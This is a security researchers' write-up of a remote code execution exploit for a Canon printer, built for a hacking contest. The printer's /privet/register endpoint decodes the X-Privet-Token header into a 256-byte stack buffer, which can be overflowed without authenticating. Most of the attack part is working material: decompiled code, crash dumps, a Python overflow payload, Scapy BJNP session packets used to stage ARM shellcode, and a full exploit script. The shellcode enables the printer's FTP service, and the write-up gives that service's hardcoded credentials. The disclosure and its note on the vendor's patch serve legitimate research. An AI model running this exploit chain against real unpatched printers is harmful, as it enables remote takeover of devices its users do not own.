We started by enumerating the "regular" web pages that are handled by the web server (by checking the registered pages in the code), including the weird /elf/ subpages. We then realized some other URLs were available in the firmware, which were not obviously handled by the usual code: /privet/, which are used for cloud based printing.
Vulnerable function
Reverse engineering the firmware is rather straightforward, even if the binary is big. The CPU is standard ARMv7. By reversing the handlers, we quickly found the following function. Note that all names were added manually, either taken from debug logging strings or after reversing:
int __fastcall ntpv_isXPrivetTokenValid(char *token)
{
  int tklen; // r0
  char *colon; // r1
  char *v4; // r1
  int timestamp; // r4
  int v7; // r2
  int v8; // r3
  int lvl; // r1
  int time_delta; // r0
  const char *msg; // r2
  char buffer[256]; // [sp+4h] [bp-174h] BYREF
  char str_to_hash[28]; // [sp+104h] [bp-74h] BYREF
  char sha1_res[24]; // [sp+120h] [bp-58h] BYREF
  int sha1_from_token[6]; // [sp+138h] [bp-40h] BYREF
  char last_part[12]; // [sp+150h] [bp-28h] BYREF
  int now; // [sp+15Ch] [bp-1Ch] BYREF
  int sha1len; // [sp+164h] [bp-14h] BYREF

  bzero(buffer, 0x100u);
  bzero(sha1_from_token, 0x18u);
  memset(last_part, 0, sizeof(last_part));
  bzero(str_to_hash, 0x1Cu);
  bzero(sha1_res, 0x18u);
  sha1len = 20;
  if ( ischeckXPrivetToken() )
  {
    tklen = strlen(token);
    base64decode(token, tklen, buffer);
    colon = strtok(buffer, ":");
    if ( colon )
    {
      strncpy(sha1_from_token, colon, 20);
      v4 = strtok(0, ":");
      if ( v4 )
        strncpy(last_part, v4, 10);
    }
    sprintf_0(str_to_hash, "%s%s%s", x_privet_secret, ":", last_part);
    if ( sha1(str_to_hash, 28, sha1_res, &sha1len) )
    {
      sha1_res[20] = 0;
      if ( !strcmp_0((unsigned int)sha1_from_token, sha1_res, 0x14u) )
      {
        timestamp = strtol2(last_part);
        time(&now, 0, v7, v8);
        lvl = 86400;
        time_delta = now - LODWORD(qword_470B80E0[0]) - timestamp;
        if ( time_delta <= 86400 )
        {
          msg = "[NTPV] %s: x-privet-token is valid.\n";
          lvl = 5;
        }
        else
        {
          msg = "[NTPV] %s: issue_timecounter is expired!!\n";
        }
        if ( time_delta <= 86400 )
        {
          log(3661, lvl, msg, "ntpv_isXPrivetTokenValid");
          return 1;
        }
        log(3661, 5, msg, "ntpv_isXPrivetTokenValid");
      }
      else
      {
        log(3661, 5, "[NTPV] %s: SHA1 hash value is invalid!!\n", "ntpv_isXPrivetTokenValid");
      }
    }
    else
    {
      log(3661, 3, "[NTPV] ERROR %s fail to generate hash string.\n", "ntpv_isXPrivetTokenValid");
    }
    return 0;
  }
  log(3661, 6, "[NTPV] %s() DEBUG MODE: Don't check X-Privet-Token.", "ntpv_isXPrivetTokenValid");
  return 1;
}
The vulnerable code is the following line:
base64decode(token, tklen, buffer);
With some thought, one can recognize the bug from the function signature itself -- there is no buffer length parameter passed in, meaning base64decode has no knowledge of buffer bounds.
In this case, it decodes the base64-encoded value of the X-Privet-Token header into the local, stack based buffer which is 256 bytes long. The header is attacker-controlled is limited only by HTTP constraints, and as a result can be much larger. This leads to a textbook stack-based buffer overflow. The stack frame is relatively simple:
-00000178 var_178         DCD ?
-00000174 buffer          DCB 256 dup(?)
-00000074 str_to_hash     DCB 28 dup(?)
-00000058 sha1_res        DCB 20 dup(?)
-00000044 var_44          DCD ?
-00000040 sha1_from_token DCB 24 dup(?)
-00000028 last_part       DCB 12 dup(?)
-0000001C now             DCD ?
-00000018                 DCB ? ; undefined
-00000017                 DCB ? ; undefined
-00000016                 DCB ? ; undefined
-00000015                 DCB ? ; undefined
-00000014 sha1len         DCD ?
-00000010
-00000010 ; end of stack variables
The buffer array is not really far from the stored return address, so exploitation should be relatively easy. Initially, we found the call to the vulnerable function in the /privet/printer/createjob URL handler, which is not accessible before authenticating, so we had to dig a bit more.
ntpv functions
The various ntpv URLs and handlers are nicely defined in two different arrays of structures as you can see below:
privet_url nptv_urls[8] =
{
  { 0, "/privet/info", "GET" },
  { 1, "/privet/register", "POST" },
  { 2, "/privet/accesstoken", "GET" },
  { 3, "/privet/capabilities", "GET" },
  { 4, "/privet/printer/createjob", "POST" },
  { 5, "/privet/printer/submitdoc", "POST" },
  { 6, "/privet/printer/jobstate", "GET" },
  { 7, NULL, NULL }
};
DATA:45C91C0C nptv_cmds       id_cmd <0, ntpv_procInfo>
DATA:45C91C0C                                         ; DATA XREF: ntpv_cgiMain+338↑o
DATA:45C91C0C                                         ; ntpv_cgiMain:ntpv_cmds↑o
DATA:45C91C0C                 id_cmd <1, ntpv_procRegister>
DATA:45C91C0C                 id_cmd <2, ntpv_procAccesstoken>
DATA:45C91C0C                 id_cmd <3, ntpv_procCapabilities>
DATA:45C91C0C                 id_cmd <4, ntpv_procCreatejob>
DATA:45C91C0C                 id_cmd <5, ntpv_procSubmitdoc>
DATA:45C91C0C                 id_cmd <6, ntpv_procJobstate>
DATA:45C91C0C                 id_cmd <7, 0>
After reading the documentation and reversing the code, it appeared that the register URL was accessible without authentication and called the vulnerable
code.
Exploitation
Triggering the bug
Using a pattern generated with rsbkb, we were able to get the following crash on the serial port:
Dry> < Error Exception >
 CORE : 0
 TYPE : prefetch
 ISR  : FALSE
 TASK ID   : 269
 TASK Name : AsC2
 R 0  : 00000000
 R 1  : 00000000
 R 2  : 40ec49fc
 R 3  : 49789eb4
 R 4  : 316f4130
 R 5  : 41326f41
 R 6  : 6f41336f
 R 7  : 49c1b38c
 R 8  : 49d0c958
 R 9  : 00000000
 R10  : 00000194
 R11  : 45c91bc8
 R12  : 00000000
 R13  : 4978a030
 R14  : 4167a1f4
 PC   : 356f4134
 PSR  : 60000013
 CTRL : 00c5187d
        IE(31)=0
Which gives:
$ rsbkb bofpattoff 4Ao5
Offset: 434 (mod 20280) / 0x1b2
Astute readers will note that the offset is too big compared to the local stack frame size, which is only 0x178 bytes. Indeed, the correct offset for PC, from the start of the local buffer is 0x174. The 0x1B2 which we found using the buffer overflow pattern actually triggers a crash elsewhere and makes exploitation way harder. So remember to always check if your offsets make sense.
Buffer overflow
As the firmware is lacking protections such as stack cookies, NX, and ASLR, exploiting the buffer overflow should be rather straightforward, despite the printer running DRYOS which differs from usual operating systems. Using the information gathered while researching the vulnerability, we built the following class to exploit the vulnerability and overwrite the PC register with an arbitrary address:
import struct

class PrivetPayload:
    def __init__(self, ret_addr=0x1337):
        self.ret_addr = ret_addr

    @property
    def r4(self):
        return b"\x44\x44\x44\x44"

    @property
    def r5(self):
        return b"\x55\x55\x55\x55"

    @property
    def r6(self):
        return b"\x66\x66\x66\x66"

    @property
    def pc(self):
        return struct.pack("<I", self.ret_addr)

    def __bytes__(self):
        return (
            b":" * 0x160
            + struct.pack("<I", 0x20)  # pHashStrBufLen
            + self.r4
            + self.r5
            + self.r6
            + self.pc
        )
The vulnerability can then be triggered with the following code, assuming the printer's IP address is 192.168.1.100:
import base64
import http.client

payload = privet.PrivetPayload()
headers = {
    "Content-type": "application/json",
    "Accept": "text/plain",
    "X-Privet-Token": base64.b64encode(bytes(payload)),
}

conn = http.client.HTTPConnection("192.168.1.100", 80)
conn.request("POST", "/privet/register", "", headers)
To confirm that the exploit was extremely reliable, we simply jumped to a debug function's entry point (which printed information to the serial console) and observed it worked consistently — though the printer rebooted afterwards because we hadn't cleaned the stack.
With this out of the way, we now need to work on writing a useful exploit. After reaching out to the organizers to learn more about their expectations regarding the proof of exploitation, we decided to show a custom image on the printer's LCD screen.
To do so, we could basically:
- Store our exploit in the buffer used to trigger the overflow and jump into it,
- Find another buffer we controlled and jump into it,
- Rely only on return-oriented programming.
Though the first method would have been possible (we found a convenient add r3, r3, #0x103 ; bx r3 gadget), we were limited by the size of the buffer itself, even more so because parts of it were being rewritten in the function's body. Thus, we decided to look into the second option by checking other protocols supported by the printer.
BJNP
One of the supported protocols is BJNP, which was conveniently exploited by Synacktiv ninjas on a different printer, accessible on UDP port 8611.
This project adds a BJNP backend for CUPS, and the protocol itself is also handled by Wireshark.
In our case, BJNP is very useful: it can handle sessions and allows the client to store data (up to 0x180 bytes) on the printer for the duration of the session, which means we can precisely control until when our payload will remain available in memory. Moreover, this data is stored in the field of a global structure, which means it is always located at the same address for a given firmware. For the sake of our exploit, we reimplemented parts of the protocol using
Scapy:
from scapy.packet import Packet
from scapy.fields import (
    EnumField,
    ShortField,
    StrLenField,
    BitEnumField,
    FieldLenField,
    StrFixedLenField,
)

class BJNPPkt(Packet):
    name = "BJNP Packet"

    BJNP_DEVICE_ENUM = {
        0x0: "Client",
        0x1: "Printer",
        0x2: "Scanner",
    }

    BJNP_COMMAND_ENUM = {
        0x000: "GetPortConfig",
        0x201: "GetNICInfo",
        0x202: "NICCmd",
        0x210: "SessionStart",
        0x211: "SessionEnd",
        0x212: "GetSessionInfo",
        0x220: "DataRead",
        0x221: "DataWrite",
        0x230: "GetDeviceID",
        0x232: "CmdNotify",
        0x240: "AppCmd",
    }

    BJNP_ERROR_ENUM = {
        0x8200: "Invalid header",
        0x8300: "Session error",
        0x8502: "Session already exists",
    }

    fields_desc = [
        StrFixedLenField("magic", default=b"MFNP", length=4),
        BitEnumField("device", default=0, size=1, enum=BJNP_DEVICE_ENUM),
        BitEnumField("cmd", default=0, size=15, enum=BJNP_COMMAND_ENUM),
        EnumField("err_no", default=0, enum=BJNP_ERROR_ENUM, fmt="!H"),
        ShortField("seq_no", default=0),
        ShortField("sess_id", default=0),
        FieldLenField("body_len", default=None, length_of="body", fmt="!I"),
        StrLenField("body", b"", length_from=lambda pkt: pkt.body_len),
    ]
For our version of the firmware, the BJNP structure is located at 0x46F2B294 and the session data sent by the client is stored at offset 0x24. We also want our payload to run in thumb mode to reduce its size, which means we need to jump to an odd address. All in all, we can simply overwrite the pc register with
0x46F2B294+0x24+1=0x46F2B2B9 in our original payload to reach the BJNP session buffer.
Initial PoC
Quick recap of the exploitation strategy:
- Start a BJNP session and store our exploit in the session data,
- Exploit the buffer overflow to jump in the session buffer,
- Close the BJNP session to remove our exploit from memory once it ran.
To demonstrate this, we can jump to the function which disables the energy save mode on the printer (and wakes the screen up, which is useful to check if it actually worked). In our firmware, it is located at 0x413054D8, and we simply need to set the r0 register to 0 before calling it:
mov r0, #0
mov r12, #0x54D8
movt r12, #0x4130
blx r12
To avoid the printer rebooting, we can also fix the r0 and lr registers to
restore the original flow:
mov r0, #0
mov r1, #0xEBA0
movt r1, #0x40DE
mov lr, r1
bx lr
Putting it all together, here is an exploit which does just that:
import time
import socket
import base64
import http.client

def store_payload(sock, payload):
    assert len(payload) <= 0x180, ValueError(
        "Payload too long: {} is greater than {}".format(len(payload), 0x180)
    )

    pkt = BJNPPkt(
        cmd=0x210,
        seq_no=0,
        sess_id=1,
        body=(b"\x00" * 8 + payload + b"\x00" * (0x180 - len(payload))),
    )
    pkt.show2()
    sock.sendall(bytes(pkt))

    res = BJNPPkt(sock.recv(4096))
    res.show2()

    # The printer should return a valid session ID
    assert res.sess_id != 0, ValueError("Failed to create session")

def cleanup_payload(sock):
    pkt = BJNPPkt(
        cmd=0x211,
        seq_no=0,
        sess_id=1,
    )
    pkt.show2()
    sock.sendall(bytes(pkt))

    res = BJNPPkt(sock.recv(4096))
    res.show2()

sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.connect(("192.168.1.100", 8610))

bjnp_payloads = bytes.fromhex("4FF0000045F2D84C44F2301CE0474FF000004EF6A031C4F2DE018E467047")
store_payload(sock, bjnp_payload)

privet_payload = privet.PrivetPayload(ret_addr=0x46F2B2B9)
headers = {
    "Content-type": "application/json",
    "Accept": "text/plain",
    "X-Privet-Token": base64.b64encode(bytes(privet_payload)),
}

conn = http.client.HTTPConnection("192.168.1.100", 80)
conn.request("POST", "/privet/register", "", headers)

time.sleep(5)

cleanup_payload(sock)
sock.close()
Payload
We can now build upon this PoC to create a meaningful payload. As we want to display a custom image on screen, we need to:
- Find a way of uploading the image data (as we're limited to
0x180bytes in total in the BJNP session buffer), - Make sure the screen is turned on (for example, by disabling the energy save mode as above),
- Call the display function with our image data to show it on screen.
Displaying an image
As the firmware contains a number of debug functions, we were able to understand the display mechanism rather quickly. There is a function able to write an image into the frame buffer (located at 0x41305158 in our firmware) which takes two arguments: the address of an RGB image, and the address of a frame buffer structure which looks like below:
struct frame_buffer_struct {
    unsigned short x;
    unsigned short y;
    unsigned short width;
    unsigned short height;
};
The frame buffer can only be used to display 320x240 pixels at a time which isn't enough to cover the whole screen as it is 800x480 pixels. We push this structure on the stack with the following code:
sub sp, #8
mov r0, #320
strh r0, [sp, #4]  ; width
mov r0, #240
strh r0, [sp, #6]  ; height
mov r0, #0
strh r0, [sp]      ; x
strh r0, [sp, #2]  ; y
Once this is done, assuming r5 contains the address of our image buffer, we display it on screen with the following code:
; Display frame buffer
mov r1, r5         ; Image buffer
mov r0, sp         ; Frame buffer struct
mov r12, #0x5158
movt r12, #0x4130
blx r12
This leaves the question of the image buffer itself.
FTP
Though we thought of multiple options to upload the image, we ended up deciding to use a legitimate feature of the printer: it can serve as an FTP server, which is disabled by default. Thus, we need to:
- Enable the
ftpdservice, - Upload our image from the client,
- Read the image in a buffer.
In our firmware, the function to enable the ftpd service is located at 0x4185F664 and takes 4 arguments: the maximum number of simultaneous client, the timeout, the command port, and the data port. It can be enabled with the following payload:
mov r0, #0x3       ; Max clients
mov r1, #0x0       ; Timeout
mov r2, #21        ; Command port
mov r3, #20        ; Data port
mov r12, #0xF664
movt r12, #0x4185
blx r12
The ftpd service also has a feature to change directory. This doesn't really matter to us since the default directory is always S:/. We could however decide to change it to: either access data stored on other paths (e.g. the admin password) or to ensure our exploit works correctly even if the directory was somehow changed beforehand. To do so, we would need to call the function at 0x4185E2A4 with the r0 register set to the address of the new path string.
Once enabled, the FTP server requires credentials to connect. Fortunately for us, they are hardcoded in the firmware as guest / welcome.. We can upload our image (called a in this example) with the following code:
import ftplib

with ftplib.FTP(host="192.168.1.100", user="guest", passwd="welcome.") as ftp:
    with open("image.raw") as f:
        ftp.storbinary("STOR a", f)
File system
We are simply left with reading the image from the filesystem. Thankfully, DRYOS has an abstraction layer to handle this, allowing us to only look for the equivalent of the usual open, read, and close functions. In our firmware, they are located respectively at 0x416917C8, 0x41691A20, and 0x41691878. Assuming r5 contains the address of our image path, we can open the file like so:
mov r2, #0x1C0
mov r1, #0
mov r0, r5         ; Image path
mov r12, #0x17C8
movt r12, #0x4169
blx r12
mov r5, r0         ; File handle

; Exit if there was an error opening the file
cmp r5, #0
ble .end
The image being too large to store on the stack, we could decide to dynamically allocate a buffer. However, the firmware contains debug images stored in writable memory, so we decided to overwrite one of them instead to simplify the exploit. We went with 0x436A3F64, which originally contains a screenshot of a calculator.
Here is the payload to read the content of the file into this buffer:
; Get address of image buffer
mov r10, #0x3F64
movt r10, #0x436A

; Compute image size
mov r2, #320       ; Width
mov r3, #240       ; Height
mov r6, #3         ; Depth
mul r6, r6, r2
mul r6, r6, r3

; Read content of file in buffer
mov r3, #0         ; Bytes read
mov r4, r6         ; Bytes left to read
.loop:
mov r2, r4         ; Number of bytes to read
add r1, r10, r3    ; Buffer position
mov r0, r5         ; File handle
mov r12, #0x1A20
movt r12, #0x4169
blx r12
cmp r0, #0
ble .end_read      ; Exit in case of an error
add r3, r3, r0
sub r4, r4, r0
cmp r4, #0
bgt .loop
For completeness, here is how to close the file:
mov r0, r5
mov r12, #0x1878
movt r12, #0x4169
blx r12
Putting everything together
In the end, our exploit is split into 3 parts:
- Execute a first payload to enable the
ftpdservice and change to theS:/directory, - Upload our image using FTP,
- Exploit the vulnerability with another payload reading the image and displaying it on the screen.
You can find the script handling all this in the exploit.zip and you can see the exploit in action here.
It feels a bit... Anticlimactic? Where is the Doom port for DRYOS when you need it...
Patch
Canon published an advisory in March 2022 alongside a firmware update.
A quick look at this new version shows that the /privet endpoint is no longer reachable: the function registering this path now logs a message before simply exiting, and the /privet string no longer appears in the binary. Despite this, it seems like the vulnerable code itself is still there - though it is now supposedly unreachable. Strings related to FTP have also been removed, hinting that Canon may have disabled this feature as well.
As a side note, disabling this feature makes sense since Google Cloud Print was discontinued on December 31, 2020, and Canon announced they no longer supported it as of January 1, 2021.
Conclusion
In the end, we achieved a perfectly reliable exploit for our printer. It should be noted that our whole work was based on the European version of the printer, while the American version was used during the contest, so a bit of uncertainty still remained on the d-day. Fortunately, we had checked that the firmware of both versions matched beforehand.
We also adapted the offsets in our exploit to handle versions 9.01, 10.02, and 10.03 (released during the competition) in case the organizers' printer was updated. To do so, we built a script to automatically find the required offsets in the firmware and update our exploit.
All in all, we were able to remotely display an image of our choosing on the printer's LCD screen, which counted as a success and earned us 2 Master of Pwn points.